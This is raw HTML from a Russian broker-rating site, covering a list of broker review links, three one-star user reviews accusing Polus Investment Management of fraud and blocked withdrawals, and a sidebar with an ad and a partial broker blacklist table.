                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=2589#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Сергей                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        9 мая 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-67.png" alt="logo">
                
                                        <div class="review-company-name">Polus Investment Management</div>
                </div>
              </div>
            <div class="reviews__text opened">
                С Polus Investment Management у меня долгая отдельная история. С ними вожусь уже 2 месяца. Новобранцы решили надуть меня на 3000 долларов, а я по глупости своей поддался им. Гарантировали бонусы сверху и приоритетный вывод. В их сказки верил до первого снятия. Естественно, они не отреагировали, когда начал стучаться везде, не выдержали и заблокировали, черты!!!
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="66baa72be3">
                        <input type="hidden" name="comment_id" value="342">
                        <div class="comment-form-comment">
                                                        <label for="comment_692315f03830b">Отзыв</label>
                            <textarea id="comment_692315f03830b" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_692315f03830f">Имя</label>
    <input id="author_692315f03830f" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Дмитрий                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        19 апреля 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-67.png" alt="logo">
                
                                        <div class="review-company-name">Polus Investment Management</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Кормили завтраками, когда отправил заявку на вывод денег. Потом заявили, что требуется оплатить комиссии и сборы, что будет штраф за задержку и так далее. Я не подумал и оплатил! Жалею, что повелся и отдал жуликам свои кровные. Не думайте связываться с мошенниками, они с радостью обчистят ваш счет и не вернут депозит!
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="66baa72be3">
                        <input type="hidden" name="comment_id" value="341">
                        <div class="comment-form-comment">
                                                        <label for="comment_692315f038a1b">Отзыв</label>
                            <textarea id="comment_692315f038a1b" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_692315f038a1e">Имя</label>
    <input id="author_692315f038a1e" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Юрий                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        11 апреля 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/04/1-67.png" alt="logo">
                
                                        <div class="review-company-name">Polus Investment Management</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Polus Investment Management - типичная мошенническая контора. По всем признакам разводит новеньких и пытается избежать ответственности, игнорируя пользователей. Такие компании зарабатывают на незнании, им нельзя так просто отдавать деньги. Они используют разные схемы обмана, на платформе выставляют липовые сделки. Не покупайтесь на их обещания, это все фальшь!!!
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="66baa72be3">
                        <input type="hidden" name="comment_id" value="340">
                        <div class="comment-form-comment">
                                                        <label for="comment_692315f038c4f">Отзыв</label>
                            <textarea id="comment_692315f038c4f" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_692315f038c51">Имя</label>
    <input id="author_692315f038c51" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
